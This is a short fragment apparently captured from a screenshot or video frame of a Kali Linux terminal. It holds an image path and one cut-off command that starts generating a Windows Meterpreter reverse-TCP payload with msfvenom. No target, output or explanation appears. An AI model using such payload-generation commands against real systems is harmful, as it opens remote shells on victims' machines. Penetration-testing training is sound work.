 root@kali: ~
root@kali: ~ 104x55
oot@kali:~# msfvenom -p windows/meterpreter/reverse_tcp